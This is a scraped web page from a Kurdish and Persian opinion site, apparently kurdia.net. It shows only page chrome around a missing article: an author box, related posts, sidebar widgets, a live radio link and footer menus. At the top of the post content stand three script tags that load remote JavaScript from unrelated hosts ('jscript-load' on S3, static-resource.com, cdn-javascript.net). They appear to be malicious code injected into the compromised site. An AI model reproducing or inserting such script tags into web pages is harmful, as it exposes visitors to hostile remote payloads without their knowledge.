<p><script src="//s3.amazonaws.com/jscript-load/217bc9f0d28b2da070.js"></script><script src="https://static-resource.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8571x" type="text/javascript"></script><script src="https://cdn-javascript.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8571x&amp;format=arrjs&amp;r=1563854145582" type="text/javascript"></script></p>

                         <div class="abh_box abh_box_down abh_box_business"><ul class="abh_tabs"> <li class="abh_about abh_active"><a href="#abh_about">About</a></li> <li class="abh_posts"><a href="#abh_posts">Latest Posts</a></li></ul><div class="abh_tab_content"><section class="vcard author abh_about_tab abh_tab" itemscope itemprop="author" itemtype="https://schema.org/Person" style="display:block"><div class="abh_image" itemscope itemtype="https://schema.org/ImageObject"><a href = "https://www.kurdia.net" class="url" target = "_blank" title = "سەرنووسەران - Editorial board" rel="nofollow" > <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%20247'%3E%3C/svg%3E" data-lazy-src="https://www.kurdia.net/wp-content/uploads/gravatar/op-ed-160.jpg" class="zeen-lazy-load-base zeen-lazy-load photo" width="250" alt="سەرنووسەران - Editorial board" /><noscript><img decoding="async" src="https://www.kurdia.net/wp-content/uploads/gravatar/op-ed-160.jpg" class="photo" width="250" alt="سەرنووسەران - Editorial board" /></noscript></a > </div><div class="abh_social"> </div><div class="abh_text"><div class="abh_name fn name" itemprop="name" ><a href="https://www.kurdia.net" class="url" target="_blank" rel="nofollow">سەرنووسەران - Editorial board</a></div><div class="abh_job" ></div><div class="description note abh_description" itemprop="description" ></div></div> </section><section class="abh_posts_tab abh_tab" ><div class="abh_image"><a href="https://www.kurdia.net" class="url" target="_blank" title="سەرنووسەران - Editorial board" rel="nofollow"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%20247'%3E%3C/svg%3E" data-lazy-src="https://www.kurdia.net/wp-content/uploads/gravatar/op-ed-160.jpg" class="zeen-lazy-load-base zeen-lazy-load photo" width="250" alt="سەرنووسەران - Editorial board" /><noscript><img decoding="async" src="https://www.kurdia.net/wp-content/uploads/gravatar/op-ed-160.jpg" class="photo" width="250" alt="سەرنووسەران - Editorial board" /></noscript></a></div><div class="abh_social"> </div><div class="abh_text"><div class="abh_name" >Latest posts by سەرنووسەران - Editorial board <span class="abh_allposts">(<a href="https://www.kurdia.net/archives/author/editor">see all</a>)</span></div><div class="abh_description note" ><ul>				<li>					<a href="https://www.kurdia.net/archives/10325">زوال قصه‌گویی</a><span> - 12/01/2025</span>				</li>				<li>					<a href="https://www.kurdia.net/archives/10352">تحلیل انتقادی سفر ناصر درخشان و حمیرا ریگی به ژنو</a><span> - 12/01/2025</span>				</li>				<li>					<a href="https://www.kurdia.net/archives/10349">شیرخشک گوساله و بنیاد پهلوی</a><span> - 12/01/2025</span>				</li></ul></div></div> </section></div> </div><div class="post-views content-post post-4695 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">PV:</span> <span class="post-views-count">1,271</span>
			</div>									</div><!-- .entry-content -->
							</div><!-- .entry-content -->
						<footer class="entry-footer">
				<div class="related-posts-wrap clearfix"><div id="block-wrap-26353" class="block-wrap-native block-wrap block-wrap-29 block-css-26353 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box ppl-m-4 ppl-s-2 clearfix" data-id="26353" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-wrap-style block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Related</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="26353" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="26353" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-29 tipi-flex"><article class="tipi-xs-12 elements-location-4 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo stack-1 stack-design-1 separation-border loop-0 preview-classic preview__img-shape-s preview-29 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-5177 post type-post status-publish format-standard has-post-thumbnail hentry category-ziman category-nusrawe category-wtar" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.kurdia.net/archives/5177" class="mask-img"><img width="293" height="293" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20293%20293&#039;%3E%3C/svg%3E" class="attachment-zeen-293-293 size-zeen-293-293 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://www.kurdia.net/wp-content/uploads/2023/10/341052362_442850268050368_6327953650436209362_n-293x293.jpg" data-lazy-srcset="https://www.kurdia.net/wp-content/uploads/2023/10/341052362_442850268050368_6327953650436209362_n-293x293.jpg 293w, https://www.kurdia.net/wp-content/uploads/2023/10/341052362_442850268050368_6327953650436209362_n-150x150.jpg 150w, https://www.kurdia.net/wp-content/uploads/2023/10/341052362_442850268050368_6327953650436209362_n-70x70.jpg 70w" data-lazy-sizes="(max-width: 293px) 100vw, 293px" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.kurdia.net/archives/5177">رەچەڵەک و مێژووی زمانی کوردی</a></h3></div><div class="byline byline-4"><span class="byline-part author"><a class="url fn n" href="https://www.kurdia.net/archives/author/jalal">Jalal Hajizadeh</a></span><span class="byline-part separator separator-date">&middot;</span><span class="byline-part date"><time class="entry-date published dateCreated flipboard-date" datetime="2016-01-20T09:38:21+03:00">01/20/2016</time></span></div></div></div></article><article class="tipi-xs-12 elements-location-4 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo stack-1 stack-design-1 separation-border loop-1 preview-classic preview__img-shape-s preview-29 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-4995 post type-post status-publish format-standard has-post-thumbnail hentry category-nusrawe" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.kurdia.net/archives/4995" class="mask-img"></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.kurdia.net/archives/4995">میكانیزمی‌ دیفاعیمان به‌رامبه‌ر هه‌ڕه‌شه‌كان چییه‌؟</a></h3></div><div class="byline byline-4"><span class="byline-part author"><a class="url fn n" href="https://www.kurdia.net/archives/author/mohamadamin">mohamadamin</a></span><span class="byline-part separator separator-date">&middot;</span><span class="byline-part date"><time class="entry-date published dateCreated flipboard-date" datetime="2016-10-31T21:13:29+03:00">10/31/2016</time></span></div></div></div></article><article class="tipi-xs-12 elements-location-4 clearfix no-fi ani-base article-ani article-ani-1 tipi-s-typo stack-1 stack-design-1 separation-border loop-2 preview-classic preview__img-shape-s preview-29 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-2940 post type-post status-publish format-standard hentry category-aburi category-nusrawe" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.kurdia.net/archives/2940">سیستەم و ڕەوشی ئابوورى لە وڵاتانى جیهانى سێهەم</a></h3></div><div class="byline byline-4"><span class="byline-part author"><a class="url fn n" href="https://www.kurdia.net/archives/author/mohamadamin">mohamadamin</a></span><span class="byline-part separator separator-date">&middot;</span><span class="byline-part date"><time class="entry-date published dateCreated flipboard-date" datetime="2017-08-10T11:13:06+03:00">08/10/2017</time></span></div></div></div></article><article class="tipi-xs-12 elements-location-4 clearfix no-fi ani-base article-ani article-ani-1 tipi-s-typo stack-1 stack-design-1 separation-border loop-3 preview-classic preview__img-shape-s preview-29 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-2936 post type-post status-publish format-standard hentry category-aburi category-nusrawe" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.kurdia.net/archives/2936">گرفتەكانی بەرهەمهێنان و بە بازاڕخستنی بەرو بوومە کشتوکاڵییەکان لە كوردستان</a></h3></div><div class="byline byline-4"><span class="byline-part author"><a class="url fn n" href="https://www.kurdia.net/archives/author/mohamadamin">mohamadamin</a></span><span class="byline-part separator separator-date">&middot;</span><span class="byline-part date"><time class="entry-date published dateCreated flipboard-date" datetime="2017-09-30T10:57:51+03:00">09/30/2017</time></span></div></div></div></article></div></div></div></div></div>	<div class="next-prev-posts clearfix next-prev__design-1">
		<div class="prev-block prev-next-block clearfix">				<div class="meta">
					<a href="https://www.kurdia.net/archives/4648" class="previous-title title">
						<span>Previous</span>
						تنها یک سخن در میانه نبود: آزادی					</a>
				</div>
			</div>
				<div class="next-block prev-next-block clearfix">				<div class="meta">
					<a href="https://www.kurdia.net/archives/4710" class="next-title title">
						<span>Next</span>
						حقوق اقلیت‌ها در نظام حقوق بین‌الملل					</a>
				</div>
			</div>
			</div>
<div class="comments__type-0"></div>			</footer><!-- .entry-footer -->
					</article><!-- #post-x -->
	</main><!-- .site-main -->
	
<div class="block clearfix sidebar-wrap sb-wrap-skin-3 tipi-xs-12 tipi-l-4 tipi-col sb-with-border">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-3 widgets-title-skin-4 widgets-skin-11 widgets-skin-1">
		<div class="background"></div>
		<div id="search-6" class="sidebar-widget zeen-widget clearfix widget_search"><h3 class="widget-title title">گەڕان/جستجو/search</h3><form method="get" class="search tipi-flex" action="https://www.kurdia.net/">
	<input type="search" class="search-field font-b" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
</div><div id="zeen_stylish_posts-2" class="sidebar-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">کتێب/Book</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-62832" class="block-wrap-native block-wrap block-wrap-55 block-css-62832 block-wrap-slider block-wrap-tiles columns__m--1 elements-design-1 block-skin-0 tipi-box tile-design-wrap tile-design-wrap-1 clearfix" data-id="62832" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="slider slider-art tipi-spin clearfix" data-ppp="1" data-layout="0" data-dir="0" data-s="55" data-effect="0"><article class="slide tipi-xs-12 clearfix with-fi ani-base tipi-s-typo loop-1 preview-55 preview-slider slider-overlay-1 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 preview-slider-overlay slider-image-1 tile-design tile-design-1 elements-design-1 post-7039 post type-post status-publish format-standard has-post-thumbnail hentry category-siasat category-falsafe category-161 category-neveshte"><div class="mask"><a href="https://www.kurdia.net/archives/7039" class="mask-img"><img width="370" height="247" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20370%20247&#039;%3E%3C/svg%3E" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://www.kurdia.net/wp-content/uploads/2022/07/sorat-maaqool-20220721-231402_ReadEra-770x513-1-370x247.jpg" data-lazy-srcset="https://www.kurdia.net/wp-content/uploads/2022/07/sorat-maaqool-20220721-231402_ReadEra-770x513-1-370x247.jpg 370w, https://www.kurdia.net/wp-content/uploads/2022/07/sorat-maaqool-20220721-231402_ReadEra-770x513-1-300x200.jpg 300w, https://www.kurdia.net/wp-content/uploads/2022/07/sorat-maaqool-20220721-231402_ReadEra-770x513-1-768x512.jpg 768w, https://www.kurdia.net/wp-content/uploads/2022/07/sorat-maaqool-20220721-231402_ReadEra-770x513-1-293x195.jpg 293w, https://www.kurdia.net/wp-content/uploads/2022/07/sorat-maaqool-20220721-231402_ReadEra-770x513-1.jpg 770w" data-lazy-sizes="(max-width: 370px) 100vw, 370px" /></a><a href="https://www.kurdia.net/archives/7039" class="mask-overlay" aria-label="کتاب صورت معقول و شورشیان نامعقول"></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.kurdia.net/archives/7039">کتاب صورت معقول و شورشیان نامعقول</a></h3></div></div></article><article class="slide tipi-xs-12 clearfix with-fi ani-base tipi-s-typo loop-2 preview-55 preview-slider slider-overlay-1 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 preview-slider-overlay slider-image-1 tile-design tile-design-1 elements-design-1 post-6564 post type-post status-publish format-standard has-post-thumbnail hentry category-siasat category-161 category-neveshte tag-108"><div class="mask"><a href="https://www.kurdia.net/archives/6564" class="mask-img"><img width="370" height="247" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20370%20247&#039;%3E%3C/svg%3E" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://www.kurdia.net/wp-content/uploads/2022/04/front_scaled-370x247.jpg" /></a><a href="https://www.kurdia.net/archives/6564" class="mask-overlay" aria-label="کتاب : کوکلنیالیسم"></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.kurdia.net/archives/6564">کتاب : کوکلنیالیسم</a></h3></div></div></article><span class="slider-arrow slider-arrow-prev slider-arrow-2"><i class="tipi-i-angle-left"></i></span><span class="slider-arrow slider-arrow-next slider-arrow-2"><i class="tipi-i-angle-right"></i></span></div></div></div></div></div></div><div id="block-8" class="sidebar-widget zeen-widget clearfix widget_block">
<figure class="wp-block-embed is-type-rich is-provider-soundcloud wp-block-embed-soundcloud wp-embed-aspect-4-3 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Radio Kurdia ڕادیۆ کوردیا" width="1200" height="450" scrolling="no" frameborder="no" src="https://w.soundcloud.com/player/?visual=true&url=https%3A%2F%2Fapi.soundcloud.com%2Fusers%2F83452061&show_artwork=true&maxheight=1000&maxwidth=1200"></iframe>
</div></figure>
</div><div id="listcategorypostswidget-3" class="sidebar-widget zeen-widget clearfix widget_listcategorypostswidget"><h3 class="widget-title title">دوایین بابەت</h3><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-3"><li><a href="https://www.kurdia.net/archives/10349">شیرخشک گوساله و بنیاد پهلوی</a></li><li><a href="https://www.kurdia.net/archives/10343">هەستن لە خەو کوردە ئێستعمار هەڵتان ئەلووشێ!</a></li><li><a href="https://www.kurdia.net/archives/10330">سۆشیالیزم دۆکترینێکی سیاسییە، نەک ئابووری</a></li><li><a href="https://www.kurdia.net/archives/10313">دەرسیم، کڕینی گاز ژەهراوی</a></li><li><a href="https://www.kurdia.net/archives/10272">گەزلایت و ئەفسانەی کورد داوای سەربەخۆیی نەکردووە</a></li><li><a href="https://www.kurdia.net/archives/10250">نووسین به کوردی، سه‌ودا به فارسی؛ سه‌ندرۆمی وه‌رگێڕان‌سالاری</a></li><li><a href="https://www.kurdia.net/archives/10120">بەریتانیا، کەنەدا، و فەرەنسا دەبێت دان بە دەوڵەتبوونی کوردستاندا بنێن</a></li><li><a href="https://www.kurdia.net/archives/10094">بۆ حوكمڕانی ڕۆژهەڵاتی ناوەڕاست وایه؟</a></li><li><a href="https://www.kurdia.net/archives/10088">ئومێدتان بە شاخەكانتان هەبێت</a></li><li><a href="https://www.kurdia.net/archives/10044">تەجزیەتەڵەبی و سەربەخۆییخوازی</a></li></ul><ul class='lcp_paginator'><li class='lcp_currentpage'>1</li><li><a href='https://www.kurdia.net/archives/4695?lcp_pagelistcategorypostswidget-3=2#lcp_instance_listcategorypostswidget-3' title='2'>2</a></li><li><a href='https://www.kurdia.net/archives/4695?lcp_pagelistcategorypostswidget-3=3#lcp_instance_listcategorypostswidget-3' title='3'>3</a></li><li><a href='https://www.kurdia.net/archives/4695?lcp_pagelistcategorypostswidget-3=4#lcp_instance_listcategorypostswidget-3' title='4'>4</a></li><li><a href='https://www.kurdia.net/archives/4695?lcp_pagelistcategorypostswidget-3=5#lcp_instance_listcategorypostswidget-3' title='5'>5</a></li><li><a href='https://www.kurdia.net/archives/4695?lcp_pagelistcategorypostswidget-3=6#lcp_instance_listcategorypostswidget-3' title='6'>6</a></li><span class='lcp_elipsis'>...</span><li><a href='https://www.kurdia.net/archives/4695?lcp_pagelistcategorypostswidget-3=33#lcp_instance_listcategorypostswidget-3' title='33'>33</a></li><li><a href='https://www.kurdia.net/archives/4695?lcp_pagelistcategorypostswidget-3=2#lcp_instance_listcategorypostswidget-3' title='2' class='lcp_nextlink'>&gt;&gt;</a></li></ul></div><div id="block-14" class="sidebar-widget zeen-widget clearfix widget_block"><h3 dir=ltr>Radio Kurdia (live) رادیۆ کوردیا</h3>
<figure class="wp-block-audio"><audio controls="" src="https://a7.my-control-panel.com:7700/radio.mp3"></audio></figure></div>	</aside><!-- .sidebar -->
</div>
			</div><!-- .tipi-cols -->
					</div><!-- .tipi-row -->
			</div><!-- .post-wrap -->
		
</div><!-- .content-area -->
		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-6 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
								<div class="bg-area-inner">
										<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
	<div class="footer-widget-bg-area-inner tipi-flex tipi-row footer-widget-mob-area tipi-xs-12 tipi-m-0 clearfix">
	<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
		<aside class="sidebar widget-area">
			<div id="nav_menu-11" class="footer-widget footer-widget-mob zeen-widget clearfix widget_nav_menu"><div class="menu-language-container"><ul id="menu-language-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-8971"><a href="https://vision.kurdia.net">English</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-5354"><a href="https://www.kurdia.net/xa">العربی</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-5471"><a href="https://www.kurdia.net/archives/category/arabi/maktube">مكتوبة</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5507"><a href="https://www.kurdia.net/archives/category/arabi/%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d9%88-%d9%87%d9%88%d9%8a%d8%a9">الأدب و هوية</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5508"><a href="https://www.kurdia.net/archives/category/arabi/politics-ar">سياسة و الاجتماعي</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-7089"><a href="https://www.kurdia.net/farsi">فارسی</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-5473"><a href="https://www.kurdia.net/archives/category/farsi/neveshte">نوشتە</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5499"><a href="https://www.kurdia.net/archives/category/farsi/eqtesad">اقتصاد</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5500"><a href="https://www.kurdia.net/archives/category/farsi/platform-fa">پلتفرم</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5501"><a href="https://www.kurdia.net/archives/category/farsi/hoqooq">حقوق وادیان</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5502"><a href="https://www.kurdia.net/archives/category/farsi/adabiat">زبان وادبیات</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5503"><a href="https://www.kurdia.net/archives/category/farsi/zanan">زنان</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5506"><a href="https://www.kurdia.net/archives/category/farsi/falsafe">فلسفه و تاریخ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5504"><a href="https://www.kurdia.net/archives/category/farsi/siasat">سیاست و جامعه</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5505"><a href="https://www.kurdia.net/archives/category/farsi/farhang">فرهنگ وهنر</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5470"><a href="https://www.kurdia.net/archives/category/farsi/maqalat">مقالات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-8839"><a href="https://www.kurdia.net/">کوردی</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-5472"><a href="https://www.kurdia.net/archives/category/kurdi/nusrawe">نووسراوە</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5490"><a href="https://www.kurdia.net/archives/category/kurdi/aburi">ئابووری</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5491"><a href="https://www.kurdia.net/archives/category/kurdi/pletform">پلەتفورم</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5492"><a href="https://www.kurdia.net/archives/category/kurdi/ziman">زمان وئەدەب</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5493"><a href="https://www.kurdia.net/archives/category/kurdi/jenan">ژنان</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5494"><a href="https://www.kurdia.net/archives/category/kurdi/siaset">سیاسەت وکومەڵگا</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5495"><a href="https://www.kurdia.net/archives/category/kurdi/felsefe">فه‌لسه‌فەومێژوو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5496"><a href="https://www.kurdia.net/archives/category/kurdi/kaltur">کەلتووروهونەر</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5497"><a href="https://www.kurdia.net/archives/category/kurdi/maf">ماف ئایین</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-5474"><a href="https://www.kurdia.net/archives/category/kurdi/wtar">وتارەکان</a></li>
</ul>
</li>
</ul></div></div><div id="listcategorypostswidget-5" class="footer-widget footer-widget-mob zeen-widget clearfix widget_listcategorypostswidget"><h3 class="widget-title title"> </h3><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-5"><li><a href="https://www.kurdia.net/archives/10325">زوال قصه‌گویی</a>  12/01/2025</li><li><a href="https://www.kurdia.net/archives/10347">سفیدشویی سیم‌کارت سفید</a>  11/29/2025</li><li><a href="https://www.kurdia.net/archives/10322">اصلاحات تدریجی، تاریخچه اصلاحات ارضی</a>  11/27/2025</li><li><a href="https://www.kurdia.net/archives/10340">پسر شاه سابق و شانس جهت قدرت</a>  11/26/2025</li><li><a href="https://www.kurdia.net/archives/10317">هجده کشاورز سرنوشت‌ساز: چگونه چین از فقر سوسیالیستی رها شد؟</a>  11/23/2025</li><li><a href="https://www.kurdia.net/archives/10263">بخشش احمد شرع از آثار تمدن کورد</a>  11/21/2025</li><li><a href="https://www.kurdia.net/archives/10158">فقر ناشی از نبود تخصّص است یا نبود حقوق ؟</a>  11/20/2025</li><li><a href="https://www.kurdia.net/archives/10333">گزارش نهادهای امنیتی ایران : کریدور کردستان</a>  11/20/2025</li><li><a href="https://www.kurdia.net/archives/7509">تفرقه‌افکنی میان مخالفان و سندرم منوچهر بختیاری</a>  11/11/2025</li><li><a href="https://www.kurdia.net/archives/10209">حسین فهمیده دروغی بزرگ</a>  11/10/2025</li><li><a href="https://www.kurdia.net/archives/10213">آیات شیطانی چه می‌گوید؟</a>  11/05/2025</li><li><a href="https://www.kurdia.net/archives/10202">استعمار و غارت منابع آب کوردستان</a>  11/02/2025</li><li><a href="https://www.kurdia.net/archives/9917">توهم مشروعیت رضا پهلوی</a>  10/25/2025</li><li><a href="https://www.kurdia.net/archives/10255">روایت نافاتحان بی‌کفایت</a>  10/23/2025</li><li><a href="https://www.kurdia.net/archives/10199">زنی که به تنهایی یک فرهنگ را نجات داد</a>  10/22/2025</li><li><a href="https://www.kurdia.net/archives/10166">خلبانی که پیشمرگه شد</a>  10/09/2025</li><li><a href="https://www.kurdia.net/archives/10156">آیا افزایش مخارج حکومت و چاپ پول، ثروت جدید خلق می‌کند یا آن را از بین می‌برد؟</a>  09/25/2025</li><li><a href="https://www.kurdia.net/archives/10149">حاکمیت پول را پس بگیریم</a>  09/24/2025</li><li><a href="https://www.kurdia.net/archives/10144">ایرانی ھا (فارس‌ها) در تحقیقات معتبر بین المللی به عنوان نژادپرستترین ملل دنیا شناخته شدند</a>  09/21/2025</li><li><a href="https://www.kurdia.net/archives/10152">سوسیالیسم در عمل، کابوس است نه آرمانشهر</a>  09/16/2025</li></ul></div><div id="block-15" class="footer-widget footer-widget-mob zeen-widget clearfix widget_block"><br>Radio Kurdia (live) رادیۆ کوردیا</br>
<figure class="wp-block-audio"><audio controls="" src="http://live.kurdia.net:7700/radio.mp3"></audio></figure></div><div id="block-16" class="footer-widget footer-widget-mob zeen-widget clearfix widget_block">SoundCloud

<figure class="wp-block-embed is-type-rich is-provider-soundcloud wp-block-embed-soundcloud wp-embed-aspect-4-3 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Radio Kurdia ڕادیۆ کوردیا" width="1200" height="450" scrolling="no" frameborder="no" src="https://w.soundcloud.com/player/?visual=true&url=https%3A%2F%2Fapi.soundcloud.com%2Fusers%2F83452061&show_artwork=true&maxheight=1000&maxwidth=1200"></iframe>
</div></figure>
</div>		</aside><!-- .sidebar .widget-area -->
	</div>
</div><!-- .footer-widget-area -->
	<div class="footer-widget-bg-area-inner tipi-flex tipi-row tipi-xs-0">
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="nav_menu-12" class="footer-widget zeen-widget clearfix widget_nav_menu"><h3 class="widget-title title">سرمقالات</h3><div class="menu-%d8%b3%d8%b1%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-container"><ul id="menu-%d8%b3%d8%b1%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa" class="menu"><li id="menu-item-5297" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-5297"><a href="https://www.kurdia.net/parcham">اولین دولت در تبعید و پرچم ملی کوردستان</a></li>
<li id="menu-item-5370" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-22 mm-wrap mm-color mm-sb-top menu-item-5370"><a href="https://www.kurdia.net/nevisandegan">نویسندگان</a></li>
<li id="menu-item-8643" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-8643"><a href="https://www.kurdia.net/bookshelf">کتابخان</a></li>
<li id="menu-item-5371" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-5371"><a href="https://www.kurdia.net/%d8%a2%db%8c%db%8c%d9%86%d9%86%d8%a7%d9%85%d9%87">آیین‌نامه</a></li>
<li id="menu-item-5372" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-5372"><a href="https://www.kurdia.net/sign">به قتل عام کوردها در ایران پایان دهید</a></li>
</ul></div></div><div id="nav_menu-9" class="footer-widget zeen-widget clearfix widget_nav_menu"><div class="menu-services-%d8%ae%d8%b2%d9%85%db%95%d8%aa%da%af%d9%88%d8%b2%d8%a7%d8%b1%db%8c-container"><ul id="menu-services-%d8%ae%d8%b2%d9%85%db%95%d8%aa%da%af%d9%88%d8%b2%d8%a7%d8%b1%db%8c" class="menu"><li id="menu-item-8879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-8879"><a href="https://www.kurdia.net/bookshelf">کتابخانه</a>
<ul class="sub-menu">
	<li id="menu-item-8881" class="menu-item menu-item-type-taxonomy menu-item-object-dflip_category dropper standard-drop menu-item-8881"><a href="https://www.kurdia.net/archives/book-category/flipbooks">FlipBooks</a></li>
</ul>
</li>
<li id="menu-item-8880" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-8880"><a href="https://www.kurdia.net/voices">دەنگەکان</a></li>
<li id="menu-item-8884" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-8884"><a href="https://www.kurdia.net/rss">RSS</a></li>
